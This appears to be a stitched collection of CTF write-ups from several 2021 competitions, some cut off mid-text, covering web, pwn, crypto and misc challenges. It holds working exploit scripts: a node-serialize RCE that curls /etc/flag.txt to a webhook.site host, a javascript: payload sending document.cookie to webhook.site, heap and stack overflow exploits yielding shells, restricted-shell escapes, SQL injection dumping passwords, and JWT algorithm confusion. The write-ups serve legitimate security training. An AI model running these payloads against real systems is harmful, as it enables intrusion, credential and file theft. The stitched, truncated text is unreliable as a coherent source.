```jsapp.post('/readfile',(req,res)=>{ var token = req.body.token var sig = req.body.sig var name = req.body.filename console.log(token+sig+name) if(token && sig && name){ var userobj = new User().decrypter(token).then(function(obj){ filename = Buffer.from(name,'hex').toString('binary') new User().access_file(filename,sig).then(function(data){ res.json({"filedata":data}) }).catch(function(err){ res.json({"err":err}) }) }).catch(function(err){ res.json({"err":err}) }); }else{ res.json({"err":"Invalid request"}) }});```
And from `readfile` route we can check that the app first verifies the token and then forwards it to `decrypter` function which calls the `unserialize` function which can give rce
So for that to work we need to sign our payload with valid signature, so the AUTH_SECRET is comming from .env file which we can easily read it
.env file```DB_HOST=wc_mysqlDB_USER=rootDB_NAME=scamnDB_PASS=scammer@123HASH_SECRET=testingallthewayintoitAUTH_SECRET=abhikliyekuchbhitestingkar```
Solution Script```pyfrom hashlib import sha1import hmacimport requests
# {"rce":"_$$ND_FUNC$$_function (){require('child_process').exec('curl -XPOST --data-binary \"@/etc/flag.txt\" https://webhook.site/eb800bdc-e7a9-4765-852b-1a6513b56f4d', function(error, stdout, stderr) { console.log(stdout)});}()"}
raw = "eyJyY2UiOiJfJCRORF9GVU5DJCRfZnVuY3Rpb24gKCl7cmVxdWlyZSgnY2hpbGRfcHJvY2VzcycpLmV4ZWMoJ2N1cmwgLVhQT1NUIC0tZGF0YS1iaW5hcnkgXCJAL2V0Yy9mbGFnLnR4dFwiIGh0dHBzOi8vd2ViaG9vay5zaXRlL2ViODAwYmRjLWU3YTktNDc2NS04NTJiLTFhNjUxM2I1NmY0ZCcsIGZ1bmN0aW9uKGVycm9yLCBzdGRvdXQsIHN0ZGVycikgeyBjb25zb2xlLmxvZyhzdGRvdXQpfSk7fSgpIn0="
key = "abhikliyekuchbhitestingkar"hashed = hmac.new(key, raw, sha1)payload_token = hashed.digest().encode('base64')url = 'http://web-crypto.darkarmy.xyz/readfile'myobj = {"token": payload_token,"filename":"68696e742e747874","sig":"e524127241021563a97661ef821d914fc838a942470f4ce9d3cbeaf75a666e01"}x = requests.post(url, data = json.dumps(myobj),headers ={"Content-Type":"application/json"})print(x.text)```
## Flag> darkCON{l3ngth_3xt3ns10n_2_n0d3_s3r1411z3_brrrrr_xD} |
# Pwn/Warmup [482]
warm up yourself and get the flag!
Connection: nc 65.1.92.179 49155
**Files**: [warmup1.zip](https://darkc0n.blob.core.windows.net/challenges/warmup1.zip) (`libc.so.6`, `a.out`)
```sh$ ./libc-database/identify libc.so.6libc6_2.27-3ubuntu1.2_amd64$ checksec a.out[*] '/a.out' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x400000)```
## Solving
The challenge is a basic heap-based CLI, with the flag stored at `notes[0]`:
```cunsigned int initstuff() { setvbuf(stdin, 0, 2, 0); setvbuf(stdout, 0, 2, 0); setvbuf(stderr, 0, 2, 0); return alarm(0x20);}int show_options() { puts("[1] - create"); puts("[2] - delete"); return puts("[3] - exit");}
char *notes[16]; // .bss:00000000006020C0int main() { initstuff(); notes[0] = malloc(0x10); strcpy(notes[0], "darkCON{XXXXXXX}"); // note that this is embedded as mov instructions printf("Hello traveller! Here is a gift: %p\n", &strcpy); while ( 1 ) { int opt; // [rsp+4h] [rbp-Ch] BYREF show_options(); __isoc99_scanf("%d", &opt;; fgetc(stdin); switch (opt) { case 1: create(); break; case 2: delete(); break; case 3: exit(0); break; default: return 0; } }}```
The challenge provides a libc leak via "`strcpy`" -- the value of this leak doesn't actually match `libc.symbols['strcpy']`, so I found it manually with gdb:
```python__strcpy_sse2_unaligned = 0xb65b0 #gdb.attach(r, gdbscript='x/g 0x601FE8\nvmmap libc')```
In the main loop, there are only two options: `create()`, and `delete()`.
```cunsigned getindex() { int ind; // [rsp+4h] [rbp-Ch] BYREF printf("index: "); __isoc99_scanf("%d", &ind;; fgetc(stdin); if ( ind > 15 || ind < 0 ) exit(0); return (unsigned)ind;}int sizes[16]; // .bss:0000000000602140void create() { char s[72]; // [rsp+10h] [rbp-50h] BYREF int ind = getindex(); // [rsp+Ch] [rbp-54h] printf("size: "); __isoc99_scanf("%d", &sizes[ind]); fgetc(stdin); if (sizes[ind] <= 32 && sizes[ind] > 0) { printf("input: "); fgets(s, sizes[ind], stdin); // this should be capped at 32 bytes. notes[ind] = malloc(sizes[ind]); strcpy(notes[ind], s); // this shouldn't overflow. }}void delete(){ int ind = getindex(); // [rsp+Ch] [rbp-4h] free(notes[ind]); // UAF ! notes[] & sizes[] are not cleared.}```
The UAF can really only be used to induce a double free: there's no `edit()` like function to make use of an already-freed block.
I get [an idea](https://github.com/shellphish/how2heap/blob/master/glibc_2.23/fastbin_dup_into_stack.c) for leaking `notes[0]` pretty quickly:
1. double-free a note, causing the tcache freelist to become [1 -> 2 -> 1]. This works because we're in libc 2.27.2. Use the first allocation of [1] to overwrite its `->fd` pointer to `GOT.free()`.3. Allocate twice to let the GOT pointer reach the head of the tcache4. Allocate && overwrite `GOT.free()` with `puts()`5. free [0] to get flag
That works:
```[*] Switching to interactive modedarkCON{shrtflg}[1] - create[2] - delete[3] - exit$```
## Solve script
```pythonfrom pwnscripts import *context.binary = 'a.out'context.libc_database = 'libc-database'context.libc = 'libc.so.6' # libc6_2.27-3ubuntu1.2_amd64
r = remote('65.1.92.179', 49155)#r = context.binary.process()def create(ind: int, size: int, inp: bytes): r.sendlineafter('exit\n', '1') r.sendlineafter('index: ', str(ind)) r.sendlineafter('size: ', str(size)) if len(inp) < size-1: inp += b'\n' r.sendafter('input: ', inp)def delete(ind: int): r.sendlineafter('exit\n', '2') r.sendlineafter('index: ', str(ind))
__strcpy_sse2_unaligned = 0xb65b0 # ???context.libc.address = unpack_hex(r.recvline())-__strcpy_sse2_unalignedcreate(1, 8, b'one')create(2, 8, b'two')delete(1)delete(2)delete(1)create(1, 8, pack(context.libc.symbols['__free_hook'])[:7])create(2, 8, b'two')create(1, 8, b'one')create(1, 8, pack(context.libc.symbols['puts'])[:7])delete(0)r.interactive()```
|
# Brixel CTF Winter Edition 2020
Ctf At: https://ctf.brixel.space/
## Easy
**Challenge Link**
On the homepage there is a hidden flag. It's a Source of easy points!
**Solution**
Inspect Element to find the Flag!
## Hidden Code
**Challenge Link**
Something strange happens on the brixel website when you enter the konami codeflag = the character you see floating by
https://www.brixel.be/
**Solution**
This is a reference to the konami code. Go to the site, press up-up-down-down-left-right-left-right-b-a and you see mario appear on the screen.
## robotopia
**Challenge Link**
I found this cool website, it claims to be 100% robot-free!
There's nothing there yet at the moment, but at least it's robots-free. I wonder how they keep it that way?
http://timesink.be/robotopia/
**Solution**
This problem references a very common file found on most websites, the robots.txt file. Just go to `http://timesink.be/robotopia/robots.txt` to get the flag.
## login1
**Challenge Link**
My buddy is trying to become a web developer, he made this little login page. Can you get the password?
http://timesink.be/login1/index.html
**Solution**
If you inspect element, you can see the login details in the javascript.
## login2
**Challenge Link**
Cool, you found the first password! He secured it more, could you try again?
http://timesink.be/login2/index.html
**Solution**
If you inspect element, you can see the parts of the password all split up. If you read the code, you can piece together the different pieces of the password.
## login3
**Challenge Link**
Nice! you found another one! He changed it up a bit again, could you try again?
http://timesink.be/login3/index.html
**Solution**
This time, when you inspect element, you can see that the password is stored in the password.txt file. Simply go to http://timesink.be/login3/password.txt to get the flag.
## login4
**Challenge Link**
Whow, another one! You're good! So I told my buddy how you managed to get the password last time, and he fixed it. Could you check again please?
http://timesink.be/login4/index.html
**Solution**
This time, when you go to http://timesink.be/login4/password.txt, you see the password encrypted in base64. Decode it to get the flag.
## login5
**Challenge Link**
Ok, THIS time it should be fine! if you find this one he is going to quit trying.
http://timesink.be/login5/index.html
**Solution**
This time the javascript is heavily obfuscated and basically impossible to read. However, the password is still stored there, and you can copy the code, and compile/run it on your own to get the password. https://repl.it/@Teddygat0r/MediumorchidFilthyIntranet#index.js
## Browsercheck
**Challenge Link**
I found this weird website, but it will only allow 'ask jeeves crawler' to enter?
Can you get me in?
http://timesink.be/browsercheck/
**Solution**
This challenge basically checks what browser you're using, and will only let you in if you're using an "Ask Jeeves Crawler" browser. Just search up "Ask Jeeves Crawler User agent" and set that as your user agent to get the flag.
## SnackShack awards
**Challenge Link**
A friend of mine owns a snackbar and is entered in a competition to win an award.
It seems he is not going to win because he has a low amount of votes :(
Do you think you can boost his votes? adding 5000 votes at once should do the trick!
His snackbar is called Cafetaria 't pleintje
http://timesink.be/snackshackaward/
**Solution**
When you go to this site, you are able to vote for a snack shack, and give it a specific amount of points. You need to modify the amount of points you give to 5000. To do this, you can go into inspect element, and modify the amount of points you enter to 5000.
Here is an example: https://prnt.sc/wbx1sp
|
# ezpz (48 solves / 470 points)Some easy android for ya :)
## Attachments:* [ezpz.apk](./ezpz.apk)
## Source Code:* [Source](https://github.com/karma9874/My-CTF-Challenges/tree/main/DarkCON-ctf/Reverse/ezpz)
## Solution
On running the app this is the UI which only have input text but doesnt do anything other than the dancing submit button xD

So on reversing the apk we get some java files by following the source code for flag checking in `MainActivity.java` we can see that it is checking the input with `YEET` variable which from `whyAmIHere` class so following the `whyAmIHere` file we get that the flag is actually fetched from firestore (kinda of db in firebase) and is forwarded to `Log.d()` which is typical logger in android with TAG as `TypicalLogcat`
```javapublic class whyAmIHere {
public String[] isThisWhatUWant() { final String[] justAWaytoMakeAsynctoSync = {""}; FirebaseFirestore freeOnlineDatabaseYEEEET = FirebaseFirestore.getInstance(); freeOnlineDatabaseYEEEET.collection("A_Collection_Is_A_Set_Of_Data").get().addOnSuccessListener(new OnSuccessListener<QuerySnapshot>() { @Override public void onSuccess(QuerySnapshot queryDocumentSnapshots) { for(DocumentSnapshot snapshot : queryDocumentSnapshots){ justAWaytoMakeAsynctoSync[0] = snapshot.getString("Points"); Log.d("TypicalLogcat",justAWaytoMakeAsynctoSync[0]); } } }).addOnFailureListener(new OnFailureListener() { @Override public void onFailure(@NonNull Exception e) { justAWaytoMakeAsynctoSync[0] = "Something Failed,Maybe Contact Author?"; } }); return justAWaytoMakeAsynctoSync; }
}```
So by using adb we can check for `TypicalLogcat` from logcat debug message and we get the flag
```bashD:\Useless Tools\Geneymotion\tools>adb logcat | FINDSTR TypicalLogcat02-21 13:52:11.599 2162 2162 D TypicalLogcat: darkCON{d3bug_m5g_1n_pr0duct10n_1s_b4d}```
## Flag> darkCON{d3bug_m5g_1n_pr0duct10n_1s_b4d} |
# Web Utils
- CTF: DiceCTF 2021- Category: Web
## Instructions
My friend made [this dumb tool](https://web-utils.dicec.tf/); can you try and steal his cookies? If you send me a link, [I can pass it along](https://us-east1-dicegang.cloudfunctions.net/ctf-2021-admin-bot?challenge=web-utils).
Code in the [zip file](app.zip)
This app offers two features:- Link shortener- Pastebin
The relevant code is here:
```js// Create a "paste"fastify.post('createPaste', { handler: (req, rep) => { const uid = database.generateUid(8); database.addData({ type: 'paste', ...req.body, uid }); rep .code(200) .header('Content-Type', 'application/json; charset=utf-8') .send({ statusCode: 200, data: uid }); }, schema: { body: { type: 'object', required: ['data'], properties: { data: { type: 'string' } } } } });```
```html
<html><head> <script async> (async () => { const id = window.location.pathname.split('/')[2]; if (! id) window.location = window.origin; const res = await fetch(`${window.origin}/api/data/${id}`); const { data, type } = await res.json(); if (! data || ! type ) window.location = window.origin; if (type === 'link') return window.location = data; if (document.readyState !== "complete") await new Promise((r) => { window.addEventListener('load', r); }); document.title = 'Paste'; document.querySelector('div').textContent = data; })() </script></head><body> <div style="font-family: monospace"></div></body></html>```
## Analysis
The API endpoint allows you to override the type (paste or link) of what you are sending because the code explode the `req.body` after setting the type:
```jsdatabase.addData({ type: 'paste', ...req.body, uid });```
So we can create a `link` by sending a body as follow:
`{"data":"My paste data goes here","type":"link"}`
We now have the possibility to have text which is not a URL stored in the database as a link, which means the view page will run the following code:
```jsif (type === 'link') return window.location = data;```
We can write the following allowing us to steal the admin cookie:
```jsjavascript:document.location='https://webhook.site/768da366-9c5e-4d86-9140-8afb55ccbd1b?c='+document.cookie```
We need to first store the above code as a link:

Once this is created, we can submit the following URL to the admin:
https://web-utils.dicec.tf/view/vXK4PSDY
When the admin visits that link, they will be redirect to our endpoint with the cookie as a query param.
 |
# Pixelify - DarkCON 2021
- Category: Misc- Points: 474- Solves: 42- Solved by: RxThorn
## Description
Pixels don't reveal secrets, or do they? Hint : The original file name is inject.bin
## Solution
### Analysis
We were given a Python script and a picture.
First of all we analyzed the script `picmaker.py`. It mainly does three things:
1. Convert a file content to base642. Split every byte of the base64 string into 4 parts3. Associate a color to each of the possible couples of bits (00,01,10,11)4. Render a file containing pixels with all these colors
Indeed every character of the string is represented with a byte, 8 bits, and using the bitwise operations (`right shift` and `logical and`), it created four intervals of two bits.
```py3(ord(i)>>6)&3```
Since 2^2=4, the possible values of each couple could be only four and the script associated a color to each value.
```py3colours = [ (255, 0, 0), (0, 0, 255), (0, 128, 0), (255, 255, 0)]```
### Part 1
Our exploit simply did the opposite thing:
1. bit by bit it calculated the bit couple associated with that color2. put together four couples at a time3. translated that bytes array into a string4. converted the string from base64 and saved it to a file
### Part 2
At that point we only had a file with no clue about what it was: a few printable characters and no magic number.
Luckily the hint helped us, telling us that the file's original name was `inject.bin`.
After searching that name on the internet we found out that it was a `rubber ducky`'s binary file, easily reversible with tools like `https://ducktoolkit.com/decoder/`.

Indeed, in the reversed file we found a string with the flag: `darkCON{p1x3l5_w17h_m4lw4r3}` |
# Take It Easy - DarkCON 2021
- Category: Crypto- Points: 428- Solves: 99- Solved by: RxThorn
## Solution
### Part 1
This challenge starts with an encrypted zip archive and a text file: `getkey.txt`.
The content of that file seemed like an RSA challenge where we were given p, ct and e.We immediately notice that p is very large (and so does n) and e is very small.The first try is to calculate the cube root of ct (`small e attach`) which is `351617240597289153278809` that, transformed into a string, is the key
```py3>>> m = 351617240597289153278809>>> mhex = hex(m)>>> string = unhexlify(mhex[2:])>>> print(string)b'Ju5t_@_K3Y'```
### Part 2
In the extracted archive there are a Python script and an output of that script.That script divided the flag into blocks of 4 bytes and XORed the n-th block with the (n+2)-th one. Then printed the result in cipher.txt.We knew the first two blocks due to the flag format (`darkCON{`), so we were able to calculate the 3rd block by doing `dark XOR B0` (the first row in cipher.txt) and the 4th one with `CON{ XOR B1`, and so on, because for example we now know the 3rd block and we can calculate the 5th one.
The script did it automatically and we got the flag: `darkCON{n0T_Th@t_haRd_r1Ght}`
> :warning: pack and unpack reversed the bytes order, so we had to reverse them again. |
# Risk Security Analyst Alice Vs Eve - DarkCON 2021
- Category: Crypto- Points: 488- Solves: 21- Solved by: RxThorn
## Description
La Casa De Tuple (L.C.D.T) is a Company in Spain which provides their own End-to-end encryption services and Alice got a job there. It was her first day and her boss told her to manage the secrets and encrypt the user data with their new End-to-end encryption system. You are Eve and you're hired to break into the system. Alice was so overconfident that she gave you everyone's keys. Can you break their new encryption system and read the chats?
## Solution
For this challenge we have Alice's public and private key, other people's public key and their encrypted messages.One important thing is that all the keys have the same module, so if we are capable to break one of that keys we can break all of them!For sure the easiest one to break is Alice's, indeed we know her private key, so `d`, and from `d` and `n` it is easy to recover `n`'s factors `p` and `q`.
It has been easy to find on the internet an algorithm to factorize `n` given `d`: https://www.di-mgt.com.au/rsa_factorize_n.html.We replicated that algorithm in Python and let it run. It found the factors almost immediately (with g=2 in that algorithm).
```py3p = 11591820199541996689109613653787526255588052136591796590965030492566464176562040269220119399461110340988231294335751866203503669710592217665562209443382247q = 11635054504921733826196411324113633422484567025939176480557681377109499625813425045440075923029853047713076440712050521568931550034720072522577709065411181```
With that done, we let `RsaCtfTool` to the rest: first we saved the encrypted chats in different files and then we let the tool do all the calculations to find `d` given `p`, `q` and `e`. It is simple to create a script that does that calculation, but RsaCtfTool is ready!
We got the flag while decrypting Charlie's message with `./RsaCtfTool.py -p 11591820199541996689109613653787526255588052136591796590965030492566464176562040269220119399461110340988231294335751866203503669710592217665562209443382247 -q 11635054504921733826196411324113633422484567025939176480557681377109499625813425045440075923029853047713076440712050521568931550034720072522577709065411181 -e 4294967297 --uncipherfile charlie.txt`
Flag: `darkCON{4m_I_n0t_supp0sed_t0_g1v3_d???}` |
**tl;dr**
+ Prototype pollution in embedly to get attribute injection in iframes+ CSRF using script tag that makes a request to the vulnerable endpoint
[https://blog.bi0s.in/2021/02/09/Web/BuildAbetterPanel-dice21/](https://blog.bi0s.in/2021/02/09/Web/BuildAbetterPanel-dice21/) |
Welcome guys,
This Write-Up is about de first pwn challenge of [unionctf](https://ctf.cr0wn.uk): [babyrarf]().It was a really easy challenge with a stack based buffer overflow. The source code was provided so, no need to reverse the binary :).
Let's take a look at the src!
```c#include <stdio.h>#include <stdlib.h>#include <stdint.h>#include <unistd.h>
typedef struct attack { uint64_t id; uint64_t dmg;} attack;
typedef struct character { char name[10]; int health;} character;
uint8_t score;
int read_int(){ char buf[10]; fgets(buf, 10, stdin); return atoi(buf);}
void get_shell(){ execve("/bin/sh", NULL, NULL);}
attack choose_attack(){ attack a; int id; puts("Choose an attack:\n"); puts("1. Knife\n"); puts("2. A bigger knife\n"); puts("3. Her Majesty's knife\n"); puts("4. A cr0wn\n"); id = read_int(); if (id == 1){ a.id = 1; a.dmg = 10; } else if (id == 2){ a.id = 2; a.dmg = 20; } else if (id == 3){ a.id = 3; a.dmg = 30; } else if (id == 4){ if (score == 0){ puts("l0zers don't get cr0wns\n"); } else{ a.id = 4; a.dmg = 40; } } else{ puts("Please select a valid attack next time\n"); a.id = 0; a.dmg = 0; } return a;}
int main(){ character player = { .health = 100}; character boss = { .health = 100, .name = "boss"}; attack a; int dmg;
setvbuf(stdin, NULL, _IONBF, 0); setvbuf(stdout, NULL, _IONBF, 0); srand(0);
puts("You are fighting the rarf boss!\n"); puts("What is your name?\n"); fgets(player.name, 10, stdin);
score = 10;
while (score < 100){ a = choose_attack(); printf("You choose attack %llu\n", a.id); printf("You deal %llu dmg\n", a.dmg); boss.health -= a.dmg; dmg = rand() % 100; printf("The boss deals %llu dmg\n", dmg); player.health -= dmg; if (player.health > boss.health){ puts("You won!\n"); score += 1; } else{ puts("You lost!\n"); score -= 1; } player.health = 100; boss.health = 100; }
puts("Congratulations! You may now declare yourself the winner:\n"); fgets(player.name, 48, stdin); return 0;}```
It's basically some kind of game, we have to win a lot of times to display ``Congratulations! You may now declare yourself the winner``. And when we reach this part we can trigger a buffer overflow with a call to fgets (``fgets(player.name, 48, stdin);``). We notice too the get_shell function (maybe we will have to jump on ?).
Let's take a look at gdb:```──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── stack ────0x00007fffffffdf48│+0x0000: 0x00007ffff7dd30b3 → <__libc_start_main+243> mov edi, eax ← $rsp0x00007fffffffdf50│+0x0008: 0x00007ffff7ffc620 → 0x00050812000000000x00007fffffffdf58│+0x0010: 0x00007fffffffe038 → 0x00007fffffffe357 → "/home/nasm/dist/babyrarf"0x00007fffffffdf60│+0x0018: 0x00000001000000000x00007fffffffdf68│+0x0020: 0x00005555555552e4 → <main+0> push rbp0x00007fffffffdf70│+0x0028: 0x00005555555554d0 → <__libc_csu_init+0> endbr64 0x00007fffffffdf78│+0x0030: 0xdb21ca7fd193f05a0x00007fffffffdf80│+0x0038: 0x00005555555550b0 → <_start+0> endbr64 ────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── code:x86:64 ──── 0x5555555552de <choose_attack+234> mov rdx, QWORD PTR [rbp-0x18] 0x5555555552e2 <choose_attack+238> leave 0x5555555552e3 <choose_attack+239> ret → 0x5555555552e4 <main+0> push rbp 0x5555555552e5 <main+1> mov rbp, rsp 0x5555555552e8 <main+4> sub rsp, 0x40 0x5555555552ec <main+8> mov QWORD PTR [rbp-0x20], 0x0 0x5555555552f4 <main+16> mov QWORD PTR [rbp-0x18], 0x0 0x5555555552fc <main+24> mov DWORD PTR [rbp-0x14], 0x64────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── threads ────[#0] Id 1, Name: "babyrarf", stopped 0x5555555552e4 in main (), reason: BREAKPOINT──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── trace ────[#0] 0x5555555552e4 → main()───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────gef➤ ```
And at the call to fgets:
``` 0x55555555537d <main+153> lea rax, [rbp-0x20] 0x555555555381 <main+157> mov esi, 0xa 0x555555555386 <main+162> mov rdi, rax → 0x555555555389 <main+165> call 0x555555555060 <fgets@plt> ↳ 0x555555555060 <fgets@plt+0> jmp QWORD PTR [rip+0x2fca] # 0x555555558030 <[email protected]> 0x555555555066 <fgets@plt+6> push 0x3 0x55555555506b <fgets@plt+11> jmp 0x555555555020 0x555555555070 <execve@plt+0> jmp QWORD PTR [rip+0x2fc2] # 0x555555558038 <[email protected]> 0x555555555076 <execve@plt+6> push 0x4 0x55555555507b <execve@plt+11> jmp 0x555555555020────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── arguments (guessed) ────fgets@plt ( $rdi = 0x00007fffffffdf20 → 0x0000000000000000, $rsi = 0x000000000000000a, $rdx = 0x00007ffff7f97980 → 0x00000000fbad208b)────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── threads ────[#0] Id 1, Name: "babyrarf", stopped 0x555555555389 in main (), reason: SINGLE STEP──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── trace ────[#0] 0x555555555389 → main()───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────gef➤ ```So main_ret_addr minus player.name is equal to: ``0x00007fffffffdf48 - 0x00007fffffffdf20 = 40 ``.So we have basically a padding of 40 bytes before the return address, and according to the last fgets, we can only enter 48 bytes.We can so overwrite only the return address.
Now we can take a look at the permissions:```gef➤ checksec[+] checksec for '/home/nasm/dist/babyrarf'Canary : ✘ NX : ✓ PIE : ✓ Fortify : ✘ RelRO : Partial```We can see, the binary is PIE based, so in order to jump on get_shell we need to leak some binary's functions.To do so we can mind the code of ``choose_attack`` function:```cattack choose_attack(){ attack a; int id; /* Some print stuff */ id = read_int(); // It is readinf the type of weapons we want /* Here it is handling properly dammage and weapon type */
else if (id == 4){ if (score == 0){ puts("l0zers don't get cr0wns\n"); } else{ a.id = 4; a.dmg = 40; } } else{ puts("Please select a valid attack next time\n"); a.id = 0; a.dmg = 0; } return a;}```The interesting part is that when our score is zero and that we choose the fourth weapon, the id et dmg fields are not initialized.And so it's returning a non initialized struct that it will print just next in the main function:```c /* ... */ a = choose_attack(); printf("You choose attack %llu\n", a.id); printf("You deal %llu dmg\n", a.dmg); /*...*/```Uninitialized structures are very useful to obtain leaks because their content is depending of the ancient stackframes which have stored local variables and especially useful pointers.And when we try to leak these datas, we can see that a.id displays the address of ``__lib_csu_init``.So we just need to leak the address of ``__lib_csu_init`` to compute the base address of the binary and so the address of ``get_shell``.
```pythonfrom pwn import *
#p = process("babyrarf")
r = remote('35.204.144.114', 1337)e = ELF('babyrarf')
set_ = Falsebase = 0csu_leak = 0
def padd(d): return d + '\00'*(8-len(d))
print(r.recvuntil("What is your name?\n\n"))r.sendline("nasm")print(r.recvuntil("4. A cr0wn\n\n"))r.sendline("1")
while True: a = r.recvuntil("4. A cr0wn\n\n", timeout=1)
if not a: break print(a) if not set_: r.sendline("4") else: r.sendline("1")
b = r.recvuntil("You choose attack ")
if "l0zers don't get cr0wns" in b: leak_csu = int(padd(r.recvline().replace("\n", ""))) print("leak_csu={}".format(hex(int(leak_csu)))) base = leak_csu - e.symbols['__libc_csu_init']
print("base: {}".format(hex(base)))
set_ = True
print(r.recvuntil("Congratulations! You may now declare yourself the winner:\n\n"))
#gdb.attach(p.pid)r.sendline("A"*40 + p64(e.symbols['get_shell'] + base))r.interactive()```We can compute compute the value of rand to avoid bruteforce, but I've choosen to do not. So while it does not print ``l0zers don't get cr0wns``, I'm sending 4 for cr0wn and when it is teh case I get my leak of the csu and I compute the base address.When It's done I'm sending 1 because it sounds more speed and I wait to win.And when I won I can trigger the buffer overflow and jmp on ``get_shell``.
```You deal 40 dmgThe boss deals 70 dmgYou lost!
Choose an attack:
1. Knife
2. A bigger knife
3. Her Majesty's knife
4. A cr0wn
leak_csu=0x55b3b5b3a4d0base: 0x55b3b5b39000You deal 140736258161760 dmgThe boss deals 96 dmgYou lost!
Congratulations! You may now declare yourself the winner:
[*] Switching to interactive mode$ cat /home/babyrarf/flag.txtunion{baby_rarf_d0o_d00_do0_doo_do0_d0o}```
That's all folks :) |
# bashlex
**Category**: Misc \**Tags**: `restricted shell`, `easy` \**Points**: 100 (47 solves) \**Author**: mrtumble
## Challenge
We made a new restricted shell with fancy AST validation, and we don't allow cat!The flag is in `/home/bashlex/flag.txt`.
`nc 34.90.44.21 1337`
## Solution
```pythonALLOWED_COMMANDS = ['ls', 'pwd', 'id', 'exit']
def validate(ast): queue = [ast] while queue: node = queue.pop(0) ... elif first_child.word.startswith(('.', '/')): print('Path components are forbidden') return False elif first_child.word.isalpha() and \ first_child.word not in ALLOWED_COMMANDS: print('Forbidden command') return False elif node.kind == 'commandsubstitution': print('Command substitution is forbidden') return False elif node.kind == 'word': if [c for c in ['*', '?', '['] if c in node.word]: print('Wildcards are forbidden') return False elif 'flag' in node.word: print('flag is forbidden') return False ... return True
while True: inp = input('> ')
try: parts = bashlex.parse(inp) pprint(parts) valid = True for p in parts: pprint(p) if not validate(p): valid = False except: print('ERROR') continue
if not valid: print('INVALID') continue
subprocess.call(['bash', '-c', inp])```
Basically it needs to pass `bashlex` validation but still cat the flag.After some guessing I found this:```$ nc 34.90.44.21 1337> ``echo hi``hi>```
Now that we have nearly complete access to the shell, we can just do:```> ``echo Y2F0IC9ob21lL2Jhc2hsZXgvZmxhZy50eHQK | base64 -d > /tmp/shit.sh``> ``cat /tmp/shit.sh``cat /home/bashlex/flag.txt> ``sh /tmp/shit.sh``union{chomsky_go_lllllllll1}>``` |
# WTF PHP - DarkCON 2021
- Category: Web- Points: 269- Solves: 254- Solved by: RxThorn
## Description
Your php function didnt work? maybe some info will help you xD PS: Flag is somewhere in /etc Note: This chall does not require any brute forcing

## Solution
The solution has been easier than the organizers would think!
In this challenge we were able to upload PHP files and execute them. The description suggested using phpinfo() to retrieve information, so we did. The `readfile` function was blocked... but they forgot to block `file_get_contents`!

Once we figured it out, we scanned `/etc` with `scandir($dir)` and found a file named `[email protected]`. So we used `file_get_contents` to get its content and we got the flag: `darkCON{us1ng_3_y34r_0ld_bug_t0_byp4ss_d1s4ble_funct10n}`

### Extra
As the flag (and the description) suggested, if the functions to open the file were blocked, a bug to bypass the `disable_functions` could have been used. I didn't know about this bug, but this challenge gave me something to study. |
The validator only ever checks the first child of a `command` node, and only if it is a `word` node; however, an environment variable assignment isn't a `word` node, so the check gets entirely ignored.
Spawn an unrestricted shell by running `X=1 sh -i` and cat the flag. |
# TAPE
```I found this cassette tape from the '80s. I bet it has some cool games on it or something.
Better start looking for someone who grew up in that era... :)```
- File : [CTF-TAPe.wav](https://github.com/Pynard/writeups/raw/main/2020/BRIXEL/attachements/tape/CTF-TAPe.wav)
This is the recording of a tape containing a commodore 64 game.
Lets convert to a **tap** file using[https://github.com/lunderhage/c64tapedecode](https://github.com/lunderhage/c64tapedecode)
```c64tapedecode/src/wav2tap CTF-TAPe.wav > ctf.tap```
Now just run it with a commodore 64 emulator

flag : `brixelCTF{BASIC}` |
# Meet the Union Committee
**Category**: Web \**Points**: 100 (101 solves) \**Author**: BananaMan
## Challenge
A committee was formed last year to decide the highly-sensitive contents of our challenges. All we could find is their profiles on this website. They are super paranoid that their profile site is hackable and decided to implement insane rate limits. Really we need to get access to the admin's password. If only that was possible.
http://34.105.202.19:1336/
## Solution
Go to http://34.105.202.19:1336/?id=%3Cshit%3E:```Traceback (most recent call last): File "unionflaggenerator.py", line 49, in do_GET cursor.execute("SELECT id, name, email FROM users WHERE id=" + params["id"])sqlite3.OperationalError: near "<": syntax error```
SQLi:```sqlSELECT id, name, email FROM users WHERE id=1 UNION SELECT id, password, email FROM users```
Go to http://34.105.202.19:1336/?id=1%20UNION%20SELECT%20id,%20password,%20email%20FROM%20users:
```union{uni0n_4ll_s3l3ct_n0t_4_n00b}``` |
# Cr0wnAir
**Category**: Web \**Tags**: `crypto` \**Points**: 100 (27 solves) \**Author**: hyperreality
## Challenge
Cr0wn is getting into the airline business to make some sweetprofits when everyone is able to travel again. Can youupgrade your trip?
Loosely inspired by https://darknetdiaries.com/episode/84/ (has nothing to dowith solving the challenge)
http://34.105.202.19:3000
Attachments: `Cr0wnAir.zip`
## Solution
Steps:- Get the RSA public key- Sign my own token: `token = jwt.encode(payload, key, algorithm="HS256")`- Send it to the server to verify
Exploits:- Prototype pollution on [jpv](https://github.com/manvel-khnkoyan/jpv) v2.0.1 (JSON Pattern Validator) to obtain a token - PoC: https://github.com/manvel-khnkoyan/jpv/issues/6
- JWT algorithm mixing in [jwt-simple](https://github.com/hokaccha/node-jwt-simple) v0.5.2 - Description: https://auth0.com/blog/critical-vulnerabilities-in-json-web-token-libraries/ - Missing patch: https://github.com/hokaccha/node-jwt-simple/pull/86 - Similar challenge: `RSA or HMAC` on CryptoHack
My script:```pythonimport requestsimport jsonimport jwt
url = "http://34.105.202.19:3000"
def get_token(i): payload = { "firstName": "Stupid", "lastName": "Idiot", "passport": 123456789, "ffp": f"CA1234567{i}", "extras": {"x": {"sssr": "FQTU"}, 'constructor': {'name':'Array'}} }
res = requests.post(f"{url}/checkin", json=payload).json() return res["token"]
